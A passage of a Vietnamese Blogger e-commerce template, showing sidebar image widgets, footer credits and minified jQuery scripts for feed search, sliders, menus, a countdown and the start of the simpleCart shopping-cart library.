https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmLarHX6dqNiB-mb-ikwHC9iRSPVaQCPGc5hKfVY5PAz0nu87uDwjK1wyzC3r_m4IPKuJC_QZjj934B0k6hNAwiSoqhMaFxnqxxynuxfq7SWJcgPe9f33eLo8rxDdyiGoIoY1HuGy_Bd3qWFFWH2iCINR9Y9e8JLnt3kCjDRkQMCYvVQWhV7HF8W__bsdy/s1600/19a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Vinasea - Chất khử trùng an toàn thực phẩm Sani SF15</span>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<h3 class='title'>
Thông tin hữu ích
</h3>
<div class='widget-content'>
<a href='https://www.ducdong.com/p/thong-tin-huu-ich.html'>
<img alt='Thông tin hữu ích' height='150' id='Image2_img' src='https://i.pinimg.com/originals/3e/b5/11/3eb5111656766b04a60385161c659e0a.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Thông tin hữu ích cho bạn</span>
</div>
</div><div class='widget Image' data-version='2' id='Image15'>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/guest-post-va-backlink.html'>
<img alt='' height='150' id='Image15_img' src='https://i.pinimg.com/originals/94/46/36/9446361b6ceacf73f3c23e519c7a83f4.jpg' width='150'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image12'>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/guest-post-va-backlink.html'>
<img alt='' height='150' id='Image12_img' src='https://i.pinimg.com/originals/50/7d/7d/507d7dc4e4b8a329785cb76d73f7f5cb.jpg' width='150'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image13'>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/guest-post-va-backlink.html'>
<img alt='' height='150' id='Image13_img' src='https://i.pinimg.com/originals/50/7d/7d/507d7dc4e4b8a329785cb76d73f7f5cb.jpg' width='150'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image14'>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/guest-post-va-backlink.html'>
<img alt='' height='150' id='Image14_img' src='https://i.pinimg.com/originals/50/7d/7d/507d7dc4e4b8a329785cb76d73f7f5cb.jpg' width='150'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image9'>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/guest-post-va-backlink.html'>
<img alt='' height='150' id='Image9_img' src='https://i.pinimg.com/originals/50/7d/7d/507d7dc4e4b8a329785cb76d73f7f5cb.jpg' width='150'>
</img>
</a>
<br/>
</div>
</div></div>
</div>
<div id='sp-payment'>
<div class='content-wrapper section' id='footer-center'><div class='widget HTML' data-version='2' id='HTML9'>
<div class='widget-content'>
<div class='content-pay'>
    <div id='pay-left'>
        <h2>Chuyển nhượng - Hợp tác</h2>
        <img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Nabag-C-pyodPZg1uvgQ4-4Q1dhcEXKtJNT4QOn9J57o-izEM_PSDWmW2UdoAEwzVrT7OLpzOz_ch6fQ_f7KJutATSnvaZo4M-jzPq9DCY8K04uoA307bq96_ZsSXZN_P9JOGdgmJBo/s713/Ch%25C3%25A0o-b%25C3%25A1n-website-DucDong.com.png' />
    </div>
    <div id='pay-right'>
        <h2>Thông tin liên hệ</h2>
        <img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_Y4f7nZDmMeEPf-EiGWqLkqcVOF4rEIvBAmox3by0eR7hoeuPXuqPYIqcjR3-LO6A7SY4D4wE34VuJP7gnK5su0S6Q2s95rdaT4JzICKHis4vU5fm7UHkFdjVy5mCGGBWkcgSAb1SQr79/s713/Li%25C3%25AAn-h%25E1%25BB%2587---Shop.png' />
    </div>
</div>
</div>
</div>
</div>
</div>
<div id='credit'>
<div class='content-wrapper section' id='footer-bottom'><div class='widget HTML' data-version='2' id='HTML11'>
<div id='left'>
    Copyright &#169;
    <script>
        var creditsyear = new Date();
        document.write(creditsyear.getFullYear());
    </script>
    Created by <a href='http://www.tenmienngon.com/' id='giaodienblog' title='TenMienNgon.com'>Vũ Minh Đức</a> - TenMienNgon.com</div>
<div id='right'>
    <div class='credit_media'>
        <ul>
            <span>Liên kết:</span>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-facebook-f'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-twitter'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-whatsapp'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-linkedin-in'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-instagram'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-pinterest-p'/></i></a></li>
        </ul>
    </div>
</div>
</div></div>
</div>
</div>
<script>
settings={objModalPopupBtn:".modalButton",objModalCloseBtn:".overlay, .closeBtn",objModalDataAttr:"data-popup"},$(settings.objModalPopupBtn).bind("click",function(){if($(this).attr(settings.objModalDataAttr)){var t=$(this).attr(settings.objModalDataAttr);$(".overlay, #"+t).fadeIn()}}),$(settings.objModalCloseBtn).bind("click",function(){$(".modal").fadeOut()});

//<![CDATA[
var searchFormConfig={summaryPost:!0,resultThumbnail:!0,fallbackThumb:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS46F5fUA7ZLszElOax0oF2TY9lSUxAxXR0fgjGB-h9g3khJ_bj65WlNdMMMxRx-3ag31kl5Bn3PPO_6o33D3Yd1gGBqypMNR0vwEB0YMAux47ETX6qJPVFNFbmJETlNrcvbPgI6Fzlas/s50-c/Noim.png",thumbSize:50,summaryLength:100};!function(e){var r=e("#ajax-search-form"),a=r.find(":text");config=searchFormConfig,r.append('<div id="search-result"></div>');var t=e("#search-result");r.on("submit",function(){var r=a.val();return t.slideDown(500,"easeOutBounce").html("Loading..."),e.ajax({url:"/feeds/posts/summary?alt=json-in-script&q="+r+"&max-results=9999",type:"get",dataType:"jsonp",success:function(e){var a,s,n,l,o=e.feed.entry,i="";if(void 0!==o){i="<h4>Search results for keyword &quot;"+r+"&quot;</h4>",i+='<a class="close" href="/">&times;</a><ul>';for(var c=0;c<o.length;c++){for(var m=new RegExp(r,"ig"),n=o[c].title.$t.replace(m,"<mark>"+r+"</mark>"),u=0;u<o[c].link.length;u++)"alternate"==o[c].link[u].rel&&(l=o[c].link[u].href);config.summaryPost===!0&&(a="content"in o[c]?o[c].content.$t:"summary"in o[c]?o[c].summary.$t:""),config.resultThumbnail===!0&&(s="media$thumbnail"in o[c]?o[c].media$thumbnail.url.replace(/\/s[0-9]+\-c/g,"/s"+config.thumbSize+"-c"):config.fallbackThumb),a=a.replace(/<\S[^>]*>/g,""),a.length>config.summaryLength&&(a=a.substring(0,config.summaryLength)+"..."),a=a.replace(m,"<mark>"+r+"</mark>"),i+='<li><a href="'+l+'"><span><img src="'+s+'" alt="" /></span><h5>'+n+"</h5></a><p>"+a+"</p></li>"}i+="</ul>",t.html(i)}else t.html('<a class="close" href="/">&times;</a><strong>No result!</strong>')},error:function(){t.html('<a class="close" href="/">&times;</a><strong>Error loading feed.</strong>')}}),!1}),r.on("click",".close",function(){return t.slideUp(500,"easeInExpo"),!1})}(jQuery);jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(n,e,t,u,a){return jQuery.easing[jQuery.easing.def](n,e,t,u,a)},easeInQuad:function(n,e,t,u,a){return u*(e/=a)*e+t},easeOutQuad:function(n,e,t,u,a){return-u*(e/=a)*(e-2)+t},easeInOutQuad:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e+t:-u/2*(--e*(e-2)-1)+t},easeInCubic:function(n,e,t,u,a){return u*(e/=a)*e*e+t},easeOutCubic:function(n,e,t,u,a){return u*((e=e/a-1)*e*e+1)+t},easeInOutCubic:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e+t:u/2*((e-=2)*e*e+2)+t},easeInQuart:function(n,e,t,u,a){return u*(e/=a)*e*e*e+t},easeOutQuart:function(n,e,t,u,a){return-u*((e=e/a-1)*e*e*e-1)+t},easeInOutQuart:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e*e+t:-u/2*((e-=2)*e*e*e-2)+t},easeInQuint:function(n,e,t,u,a){return u*(e/=a)*e*e*e*e+t},easeOutQuint:function(n,e,t,u,a){return u*((e=e/a-1)*e*e*e*e+1)+t},easeInOutQuint:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e*e*e+t:u/2*((e-=2)*e*e*e*e+2)+t},easeInSine:function(n,e,t,u,a){return-u*Math.cos(e/a*(Math.PI/2))+u+t},easeOutSine:function(n,e,t,u,a){return u*Math.sin(e/a*(Math.PI/2))+t},easeInOutSine:function(n,e,t,u,a){return-u/2*(Math.cos(Math.PI*e/a)-1)+t},easeInExpo:function(n,e,t,u,a){return 0==e?t:u*Math.pow(2,10*(e/a-1))+t},easeOutExpo:function(n,e,t,u,a){return e==a?t+u:u*(-Math.pow(2,-10*e/a)+1)+t},easeInOutExpo:function(n,e,t,u,a){return 0==e?t:e==a?t+u:(e/=a/2)<1?u/2*Math.pow(2,10*(e-1))+t:u/2*(-Math.pow(2,-10*--e)+2)+t},easeInCirc:function(n,e,t,u,a){return-u*(Math.sqrt(1-(e/=a)*e)-1)+t},easeOutCirc:function(n,e,t,u,a){return u*Math.sqrt(1-(e=e/a-1)*e)+t},easeInOutCirc:function(n,e,t,u,a){return(e/=a/2)<1?-u/2*(Math.sqrt(1-e*e)-1)+t:u/2*(Math.sqrt(1-(e-=2)*e)+1)+t},easeInElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(1==(e/=a))return t+u;if(i||(i=.3*a),s<Math.abs(u)){s=u;var r=i/4}else var r=i/(2*Math.PI)*Math.asin(u/s);return-(s*Math.pow(2,10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i))+t},easeOutElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(1==(e/=a))return t+u;if(i||(i=.3*a),s<Math.abs(u)){s=u;var r=i/4}else var r=i/(2*Math.PI)*Math.asin(u/s);return s*Math.pow(2,-10*e)*Math.sin((e*a-r)*(2*Math.PI)/i)+u+t},easeInOutElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(2==(e/=a/2))return t+u;if(i||(i=a*(.3*1.5)),s<Math.abs(u)){s=u;var r=i/4}else var r=i/(2*Math.PI)*Math.asin(u/s);return 1>e?-.5*(s*Math.pow(2,10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i))+t:s*Math.pow(2,-10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i)*.5+u+t},easeInBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),u*(e/=a)*e*((r+1)*e-r)+t},easeOutBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),u*((e=e/a-1)*e*((r+1)*e+r)+1)+t},easeInOutBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),(e/=a/2)<1?u/2*(e*e*(((r*=1.525)+1)*e-r))+t:u/2*((e-=2)*e*(((r*=1.525)+1)*e+r)+2)+t},easeInBounce:function(n,e,t,u,a){return u-jQuery.easing.easeOutBounce(n,a-e,0,u,a)+t},easeOutBounce:function(n,e,t,u,a){return(e/=a)<1/2.75?u*(7.5625*e*e)+t:2/2.75>e?u*(7.5625*(e-=1.5/2.75)*e+.75)+t:2.5/2.75>e?u*(7.5625*(e-=2.25/2.75)*e+.9375)+t:u*(7.5625*(e-=2.625/2.75)*e+.984375)+t},easeInOutBounce:function(n,e,t,u,a){return a/2>e?.5*jQuery.easing.easeInBounce(n,2*e,0,u,a)+t:.5*jQuery.easing.easeOutBounce(n,2*e-a,0,u,a)+.5*u+t}});"use strict";$(function(){function t(t,e){for(var a=0;a<t[e].link.length;a++)if("alternate"==t[e].link[a].rel){var s=t[e].link[a].href;break}return s}function e(t,e,a){var s=t[e].title.$t,i='<a href="'+a+'">'+s+"</a>";return i}function a(t,e){var a=t[e].title.$t,s=t[e].content.$t,i=$("<div>").html(s);if("media$thumbnail"in t[e]){var n=t[e].media$thumbnail.url,r=n.replace("/s72-c","/w680");s.indexOf("youtube.com/embed")>-1&&(r=n.replace("/default.","/hqdefault."))}else r=s.indexOf("<img")>-1?i.find("img:first").attr("src"):noThumbnail;var l='<img alt="'+a+'" src="'+r+'"/>';return l}function s(t,e){var a=t[e].content.$t,s=$("<div>").html(a),i=s.find('strike:contains("price/")'),n=s.find('strike:contains("off/")');if(i.length>0)var r=i.text(),l=r.split("/"),o=l[1];if(n.length>0){r=n.text(),l=r.split("/");var d=l[1]}if(void 0!=o)var c='<span class="harga">'+o+"</span>";else c="";if(void 0!=d)var f='<span class="produk_diskon show">'+d+"</span>";else f="";var h=[c,f];return h}function i(i,n,r,l){if(n.match("recent-label")||n.match("recent-flash")||n.match("related")){var o="";if("recent"==l)o="/feeds/posts/default?alt=json-in-script&max-results="+r;else if("random"==l){var d=Math.floor(Math.random()*r)+1;o="/feeds/posts/default?max-results="+r+"&start-index="+d+"&alt=json-in-script"}else o="/feeds/posts/default/-/"+l+"?alt=json-in-script&max-results="+r;$.ajax({url:o,type:"get",dataType:"jsonp",beforeSend:function(){n.match("recent-label")&&i.html("").parent().addClass("")},success:function(r){if(n.match("content_b"))var o="<ul>";else n.match("recent-label")?o='<ul class="recent-label">':n.match("recent-flash")?o='<ul class="recent-widget">':n.match("related")&&(o='<ul class="related-posts">');var d=r.feed.entry;if(void 0!=d){for(var c=0,f=d;c<f.length;c++){var h=t(f,c),p=e(f,c,h),u=a(f,c),m=s(f,c),v="";n.match("bx")?v+="":n.match("recent-label")?v+='<li class="hot-item item-'+c+'"><div class="hot-item-inner"><a href="'+h+'">'+u+"</a>"+m[1]+'<div class="product-info"><h2 class="post-title">'+p+"</h2>"+m[0]+"</div></div></li>":n.match("recent-flash")?v+='<li class="item-'+c+'"><a class="post-image-link" href="'+h+'">'+u+'</a><div class="product-info"><h2 class="post-title">'+p+"</h2>"+m[0]+"</div></div></li>":n.match("related")&&(v+='<li class="related-item item-'+c+'"><div class="post-image-wrap"><a class="post-image-link" href="'+h+'">'+u+"</a>"+m[1]+'</div><h2 class="post-title">'+p+"</h2>"+m[0]+"</li>"),o+=v}o+="</ul>"}n.match("bx")?(i.addClass("").append(o),i.find("").attr("",function(t,e){return e=""==l||""==l?e.replace(e,""):e.replace(e,"")})):n.match("recent-label")?i.html(o).parent().addClass("show-hot"):i.html(o)}})}}$(".post-shop-info").each(function(){var t=$(this),e=t.data("id");$.ajax({url:"/feeds/posts/default/"+e+"?alt=json",type:"get",dataType:"jsonp",success:function(e){var a=e.entry.content.$t,s=$("<div>").html(a),i=s.find('strike:contains("price1/")');if(i.length>0){var n=i.text(),r=n.split("/"),l=r[1];t.find(".diskon").text(l).parent().addClass("show")}}})}),$(".post-shop-info").each(function(){var t=$(this),e=t.data("id");$.ajax({url:"/feeds/posts/default/"+e+"?alt=json",type:"get",dataType:"jsonp",success:function(e){var a=e.entry.content.$t,s=$("<div>").html(a),i=s.find('strike:contains("price/")'),n=s.find('strike:contains("off/")');if(i.length>0){var r=i.text(),l=r.split("/"),o=l[1];t.find(".harga").text(o).parent().addClass("show")}if(n.length>0){r=n.text(),l=r.split("/");var d=l[1];t.find(".produk_diskon").text(d).addClass("show")}}})}),$(".produk-postingan .post-body").each(function(){var t=$(this),e=t.find('strike:contains("price/")'),a=t.find('strike:contains("off/")');if(e.length>0){var s=e.text(),i=s.split("/"),n=i[1];$(".bks-produk").find(".harga").text(n).parent().addClass("show"),e.hide()}if(a.length>0){s=a.text(),i=s.split("/");var r=i[1];$(".bks-produk").find(".produk_diskon").text(r).addClass("show"),a.hide()}}),$(".produk-postingan .post-body").each(function(){var t=$(this),e=t.find('strike:contains("price1/")');if(e.length>0){var a=e.text(),s=a.split("/"),i=s[1];$(".bks-produk").find(".diskon").text(i).parent().addClass("show"),e.hide()}}),$(".recent-section .widget-content").each(function(){var t=$(this),e=t.text().trim(),a=e.toLowerCase(),s=e.split("/"),n=s[0];i(t,a,9,n)}),$(".common-widget .widget-content").each(function(){var t=$(this),e=t.text().trim(),a=e.toLowerCase(),s=e.split("/"),n=s[0],r=s[1];i(t,a,n,r)}),$(".related-ready").each(function(){var t=$(this),e=t.find(".related-tag").data("label");i(t,"related",5,e)})});
$(function(){function a(){pagerPos=p,$("#pager a.active").removeClass("active"),$('#pager a[data-img="'+pagerPos+'"]').addClass("active")}function i(i){t.animate({"margin-left":"-="+i},325,function(){p==n?(p=1,t.css("margin-left",-c)):pagerPos>p?p=pagerPos:p++,a()})}function e(i){t.animate({"margin-left":"+="+i},325,function(){1==p?(p=n,t.css("margin-left",-(c*n))):pagerPos<p?p=pagerPos:p--,a()})}var r=$("#boxslider"),t=$("#boxslider ul"),s=$("#boxslider ul li"),l=$("#boxsliderPrev"),o=$("#boxsliderNext"),n=s.length,c=s.width(),d=c/n;t.width(c*(n+2)),r.after('<div id="pager"></div>');var g=1;s.each(function(){$(this).attr("data-img",g),$("#pager").append('<a data-img="'+g+'"><img src='+$("img",this).attr("src")+" width="+d+"></a>"),g++}),$("#boxslider ul li:first-child").clone().appendTo("#boxslider ul"),$("#boxslider ul li:nth-child("+n+")").clone().prependTo("#boxslider ul"),t.css("margin-left",-c),$("#boxslider ul li:nth-child(2)").addClass("active");var p=pagerPos=$("#boxslider ul li.active").attr("data-img");$("#pager a:nth-child("+pagerPos+")").addClass("active"),$("#pager a").on("click",function(){if(pagerPos=$(this).attr("data-img"),$("#pager a.active").removeClass("active"),$(this).addClass("active"),pagerPos>p){var a=c*(pagerPos-p);i(a)}if(pagerPos<p){var a=c*(p-pagerPos);e(a)}return!1}),o.on("click",function(){return i(c),!1}),l.on("click",function(){return e(c),!1})});jQuery('<div class="quantity-nav"><div class="quantity-button quantity-up">+</div><div class="quantity-button quantity-down">-</div></div>').insertAfter(".quantity input"),jQuery(".quantity").each(function(){var t=jQuery(this),i=t.find('input[type="number"]'),a=t.find(".quantity-up"),n=t.find(".quantity-down"),d=i.attr("min"),e=i.attr("max");a.click(function(){var a=parseFloat(i.val());if(a>=e)var n=a;else var n=a+1;t.find("input").val(n),t.find("input").trigger("change")}),n.click(function(){var a=parseFloat(i.val());if(d>=a)var n=a;else var n=a-1;t.find("input").val(n),t.find("input").trigger("change")})}),$(document).ready(function(){var t=$(".tab-wrapper"),i=t.find(".tab-content > div"),a=t.find(".tab-menu li"),n=$('<div class="line"></div>').appendTo(a);i.not(":first-of-type").hide(),a.filter(":first-of-type").find(":first").width("100%"),a.each(function(t){$(this).attr("data-tab","tab"+t)}),i.each(function(t){$(this).attr("data-tab","tab"+t)}),a.on("click",function(){var d=$(this).data("tab"),e=$(this).closest(t);e.find(a).removeClass("active"),$(this).addClass("active"),e.find(".line").width(0),$(this).find(n).animate({width:"100%"},"fast"),e.find(i).hide(),e.find(i).filter("[data-tab="+d+"]").show()})});$(function(){"use strict";function t(){a++,$(".counter").html(a).animate({opacity:"0"},300,function(){$(".counter").delay(300).animate({opacity:"1"})})}var n="No items yet!",a=0;$(".counter").html(n),$(".addpro").on("click",function(){t(),$(this).parent().parent().find(".product_overlay").css({transform:" translateY(0px)",opacity:"1",transition:"all ease-in-out .45s"}).delay(1500).queue(function(){$(this).css({transform:"translateY(-500px)",opacity:"0",transition:"all ease-in-out .45s"}).dequeue()})})});$(document).ready(function(){$(".modernshop-slider").slick({autoplay:!0,autoplaySpeed:1e4,speed:600,slidesToShow:1,slidesToScroll:1,pauseOnHover:!0,dots:!0,pauseOnDotsHover:!0,cssEase:"linear",draggable:!0,prevArrow:'<button class="PrevArrow"></button>',nextArrow:'<button class="NextArrow"></button>'})});jQuery(document).ready(function(e){function n(){var n=!e(".modernshop-drop").hasClass("dropdown-is-active");e(".modernshop-drop").toggleClass("dropdown-is-active",n),e(".modernshop-trigger").toggleClass("dropdown-is-active",n),n||e(".modernshop-drop").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){e(".has-children ul").addClass("is-hidden"),e(".move-out").removeClass("move-out"),e(".is-active").removeClass("is-active")})}e(".modernshop-trigger").on("click",function(e){e.preventDefault(),n()}),e(".modernshop-drop .cd-close").on("click",function(e){e.preventDefault(),n()}),e(".has-children").children("a").on("click",function(n){n.preventDefault();var t=e(this);t.next("ul").removeClass("is-hidden").end().parent(".has-children").parent("ul").addClass("move-out")});var t=e(".modernshop-menu").hasClass("open-to-left")?"left":"right";e(".modernshop-dropdown").menuAim({activate:function(n){e(n).children().addClass("is-active").removeClass("fade-out"),0==e(".modernshop-dropdown .fade-in").length&&e(n).children("ul").addClass("fade-in")},deactivate:function(n){e(n).children().removeClass("is-active"),(0==e("li.has-children:hover").length||e("li.has-children:hover").is(e(n)))&&(e(".modernshop-dropdown").find(".fade-in").removeClass("fade-in"),e(n).children("ul").addClass("fade-out"))},exitMenu:function(){return e(".modernshop-dropdown").find(".is-active").removeClass("is-active"),!0},submenuDirection:t}),e(".go-back").on("click",function(){var n=e(this);e(this).parent("ul").parent(".has-children").parent("ul");n.parent("ul").addClass("is-hidden").parent(".has-children").parent("ul").removeClass("move-out")}),(e("[placeholder]").focus(function(){var n=e(this);n.val()==n.attr("placeholder")&&n.val("")}).blur(function(){var n=e(this);""!=n.val()&&n.val()!=n.attr("placeholder")||n.val(n.attr("placeholder"))}).blur(),e("[placeholder]").parents("form").submit(function(){e(this).find("[placeholder]").each(function(){var n=e(this);n.val()==n.attr("placeholder")&&n.val("")})}))}),function(e){function n(n){var t=e(this),o=null,i=[],r=null,a=null,l=e.extend({rowSelector:"> li",submenuSelector:"*",submenuDirection:"right",tolerance:75,enter:e.noop,exit:e.noop,activate:e.noop,deactivate:e.noop,exitMenu:e.noop},n),s=3,u=300,c=function(e){i.push({x:e.pageX,y:e.pageY}),i.length>s&&i.shift()},d=function(){a&&clearTimeout(a),l.exitMenu(this)&&(o&&l.deactivate(o),o=null)},h=function(){a&&clearTimeout(a),l.enter(this),m(this)},f=function(){l.exit(this)},v=function(){p(this)},p=function(e){e!=o&&(o&&l.deactivate(o),l.activate(e),o=e)},m=function(e){var n=x();n?a=setTimeout(function(){m(e)},n):p(e)},x=function(){function n(e,n){return(n.y-e.y)/(n.x-e.x)}if(!o||!e(o).is(l.submenuSelector))return 0;var a=t.offset(),s={x:a.left,y:a.top-l.tolerance},c={x:a.left+t.outerWidth(),y:s.y},d={x:a.left,y:a.top+t.outerHeight()+l.tolerance},h={x:a.left+t.outerWidth(),y:d.y},f=i[i.length-1],v=i[0];if(!f)return 0;if(v||(v=f),v.x<a.left||v.x>h.x||v.y<a.top||v.y>h.y)return 0;if(r&&f.x==r.x&&f.y==r.y)return 0;var p=c,m=h;"left"==l.submenuDirection?(p=d,m=s):"below"==l.submenuDirection?(p=h,m=d):"above"==l.submenuDirection&&(p=s,m=c);var x=n(f,p),g=n(f,m),C=n(v,p),y=n(v,m);return C>x&&g>y?(r=f,u):(r=null,0)};t.mouseleave(d).find(l.rowSelector).mouseenter(h).mouseleave(f).click(v),e(document).mousemove(c)}e.fn.menuAim=function(e){return this.each(function(){n.call(this,e)}),this}}(jQuery);function countdown() {var e = new Date("Decamber 20, 2020 12:00:00"),t=(new Date).getTime(),o = e - t,l = setInterval(function(){o -= 1e3;var e=Math.floor(o / 864e5),t=Math.floor(o % 864e5 / 36e5),n=Math.floor(o % 36e5 / 6e4),a=Math.floor(o / 1e3 % 60);$(".days").html(e),$(".hours").html(("0" + t).slice(-2)),$(".minutes").html(("0" + n).slice(-2)), $(".seconds").html(("0" + a).slice(-2)), 0 > o && clearInterval(l)}, 1e3)}countdown();$(".button").click(function(){$(".flash").addClass("animate--drop-in-fade-out"),setTimeout(function(){$(".flash").removeClass("animate--drop-in-fade-out")},2500)});

//Sp
! function(t, e) {
    var n = "string",
        r = function(t, e) {
            return typeof t === e
        },
        i = function(t) {
            return r(t, "undefined")
        },
        a = function(t) {
            return r(t, "function")
        },
        o = function(t) {
            return "object" == typeof HTMLElement ? t instanceof HTMLElement : "object" == typeof t && 1 === t.nodeType && "string" == typeof t.nodeName
        },
        c = function(u) {
            function s(t) {
                return C.extend({
                    attr: "",
                    label: "",
                    view: "attr",
                    text: "",
                    className: "",
                    hide: !1
                }, t || {})
            }

            function l() {
                if (!C.isReady) {
                    try {
                        e.documentElement.doScroll("left")
                    } catch (t) {
                        return void setTimeout(l, 1)
                    }
                    C.init()
                }
            }
            var h = {
                    MooTools: "$$",
                    Prototype: "$$",
                    jQuery: "*"
                },
                f = 0,
                d = {},
                p = u || "simpleCart",
                m = {};
            u = {}, u = {};
            var y, g, v = t.localStorage,
                b = t.console || {
                    msgs: [],
                    log: function(t) {
                        b.msgs.push(t)
                    }
                },
                _ = {
                    USD: {
                        code: "USD",
                        symbol: "&#36;",
                        name: "US Dollar"
                    },
                    AUD: {
                        code: "AUD",
                        symbol: "&#36;",
                        name: "Australian Dollar"
                    },
                    BRL: {
                        code: "BRL",
                        symbol: "R&#36;",
                        name: "Brazilian Real"
                    },
                    VND: {
                        code: "VND",
                        symbol: "đ",
                        name: "Viet Nam Dong"
                    },
                    CZK: {
                        code: "CZK",
                        symbol: "&nbsp;&#75;&#269;",
                        name: "Czech Koruna",
                        after: !0
                    },
                    DKK: {
                        code: "DKK",
                        symbol: "DKK&nbsp;",
                        name: "Danish Krone"
                    },
                    EUR: {
                        code: "EUR",
                        symbol: "&euro;",
                        name: "Euro"
                    },
                    HKD: {
                        code: "HKD",
                        symbol: "&#36;",
                        name: "Hong Kong Dollar"
                    },
                    HUF: {
                        code: "HUF",
                        symbol: "&#70;&#116;",
                        name: "Hungarian Forint"
                    },
                    ILS: {
                        code: "ILS",
                        symbol: "&#8362;",
                        name: "Israeli New Sheqel"
                    },
                    JPY: {
                        code: "JPY",
                        symbol: "&yen;",
                        name: "Japanese Yen",
                        accuracy: 0
                    },
                    MXN: {
                        code: "MXN",
                        symbol: "&#36;",
                        name: "Mexican Peso"
                    },
                    NOK: {
                        code: "NOK",
                        symbol: "NOK&nbsp;",
                        name: "Norwegian Krone"
                    },
                    NZD: {
                        code: "NZD",
                        symbol: "&#36;",
                        name: "New Zealand Dollar"
                    },
                    PLN: {
                        code: "PLN",
                        symbol: "PLN&nbsp;",
                        name: "Polish Zloty"
                    },
                    GBP: {
                        code: "GBP",
                        symbol: "&pound;",
                        name: "Pound Sterling"
                    },
                    SGD: {
                        code: "SGD",
                        symbol: "&#36;",
                        name: "Singapore Dollar"
                    },
                    SEK: {
                        code: "SEK",
                        symbol: "SEK&nbsp;",
                        name: "Swedish Krona"
                    },
                    CHF: {
                        code: "CHF",
                        symbol: "CHF&nbsp;",
                        name: "Swiss Franc"
                    },
                    THB: {
                        code: "THB",
                        symbol: "&#3647;",
                        name: "Thai Baht"
                    },
                    BTC: {
                        code: "BTC",
                        symbol: " BTC",
                        name: "Bitcoin",
                        accuracy: 4,
                        after: !0
                    }
                },
                x = {
                    checkout: {
                        type: "PayPal",
                        email: "you@yours.com"
                    },
                    currency: "USD",
                    language: "english-us",
                    cartStyle: "div",
                    cartColumns: [{
                        attr: "name",
                        label: "Name"
                    }, {
                        attr: "price",
                        label: "Price",
                        view: "currency"
                    }, {
                        view: "decrement",
                        label: !1
                    }, {
                        attr: "quantity",
                        label: "Qty"
                    }, {
                        view: "increment",
                        label: !1
                    }, {
                        attr: "total",
                        label: "SubTotal",
                        view: "currency"
                    }, {
                        view: "remove",
                        text: "Remove",
                        label: !1
                    }],
                    excludeFromCheckout: ["thumb"],
                    shippingFlatRate: 0,
                    shippingQuantityRate: 0,
                    shippingTotalRate: 0,
                    shippingCustom: null,
                    taxRate: 0,
                    taxShipping: !1,
                    data: {}
                },
                C = function(t) {
                    return a(t) ? C.ready(t) : r(t, "object") ? C.extend(x, t) : void 0
                };
            return C.extend = function(t, e) {
                    var n;
                    i(e) && (e = t, t = C);
                    for (n in e) Object.prototype.hasOwnProperty.call(e, n) && (t[n] = e[n]);
                    return t
                }, C.extend({
                    copy: function(t) {
                        return t = c(t), t.init(), t
                    }
                }), C.extend({
                    isReady: !1,
                    add: function(t, e) {
                        var n = new C.Item(t || {}),
                            r = !0,
                            a = !0 === e ? e : !1;
                        return a || (r = C.trigger("beforeAdd", [n]), !1 !== r) ? ((r = C.has(n)) ? (r.increment(n.quantity()), n = r) : d[n.id()] = n, C.update(), a || C.trigger("afterAdd", [n, i(r)]), n) : !1
                    },
                    each: function(t, e) {
                        var n, r, i, o, c = 0;
                        if (a(t)) i = t, o = d;
                        else {
                            if (!a(e)) return;
                            i = e, o = t
                        }
                        for (n in o)
                            if (Object.prototype.hasOwnProperty.call(o, n)) {
                                if (r = i.call(C, o[n], c, n), !1 === r) break;
                                c += 1
                            }
                    },
                    find: function(t) {
                        var e = [];
                        return r(d[t], "object") ? d[t] : r(t, "object") ? (C.each(function(i) {
                            var a = !0;
                            C.each(t, function(t, e, o) {
